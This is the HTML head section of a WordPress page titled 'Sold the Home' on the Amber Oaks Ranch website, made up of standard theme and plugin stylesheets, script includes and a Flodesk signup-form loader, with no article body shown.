

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amberoaksranch.com/sold-the-home/2016/02/25
body_size: 28926
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
    <title>Sold the Home &#8211; Amber Oaks Ranch</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.amberoaksranch.com/xmlrpc.php" />

        <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="Yd8dDW0jiK2U1yZmrSS3u96uVPTAKsXsy-RjoU3lOZM" />
<link rel='dns-prefetch' href='//www.amberoaksranch.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Amber Oaks Ranch &raquo; Feed" href="https://www.amberoaksranch.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Amber Oaks Ranch &raquo; Comments Feed" href="https://www.amberoaksranch.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Amber Oaks Ranch &raquo; Sold the Home Comments Feed" href="https://www.amberoaksranch.com/sold-the-home/2016/02/25/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amberoaksranch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amberoaksranch.com%2Fsold-the-home%2F2016%2F02%2F25" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amberoaksranch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amberoaksranch.com%2Fsold-the-home%2F2016%2F02%2F25&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.amberoaksranch.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766358308' type='text/css' media='all' />
<link rel='stylesheet' id='kraussersfarm-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Lora:400,700italic,700,400italic|Lato:300,300italic,400,400italic,700,700italic|Raleway:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kraussersfarm-main-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='kraussersfarm-animation-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='kraussersfarm-shortcodes-style-css' href='https://www.amberoaksranch.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='kraussersfarm-skin-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/skins/kraussersfarm/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='kraussersfarm-custom-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/css/custom-style.css' type='text/css' media='all' />
<style id='kraussersfarm-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
/*# sourceURL=kraussersfarm-custom-style-inline-css */
</style>
<link rel='stylesheet' id='kraussersfarm-responsive-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/skins/kraussersfarm/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.amberoaksranch.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.amberoaksranch.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.amberoaksranch.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768482887" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.amberoaksranch.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.amberoaksranch.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amberoaksranch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amberoaksranch.com/wp-json/wp/v2/posts/3594" /><link rel="canonical" href="https://www.amberoaksranch.com/sold-the-home/2016/02/25" />
<script type="text/javascript">var ajaxurl = "https://www.amberoaksranch.com/wp-admin/admin-ajax.php";</script><script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e276865047cf50028d8f59c'
  });
</script>
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuYW1iZXJvYWtzcmFuY2guY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc29sZC10aGUtaG9tZSUyRjIwMTYlMkYwMiUyRjI1JmFtcDtfd3Bub25jZT0xOTUyM2JiNWM0In0=" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.amberoaksranch.com/wp-content/uploads/2020/04/cropped-Transparent-Amber-Oaks-Ranch-Logo-original-WITH-TEXT.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.amberoaksranch.com/wp-content/uploads/2020/04/cropped-Transparent-Amber-Oaks-Ranch-Logo-original-WITH-TEXT.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.amberoaksranch.com/wp-content/uploads/2020/04/cropped-Transparent-Amber-Oaks-Ranch-Logo-original-WITH-TEXT.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.amberoaksranch.com/wp-content/uploads/2020/04/cropped-Transparent-Amber-Oaks-Ranch-Logo-original-WITH-TEXT.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='kraussersfarm-messages-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.amberoaksranch.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
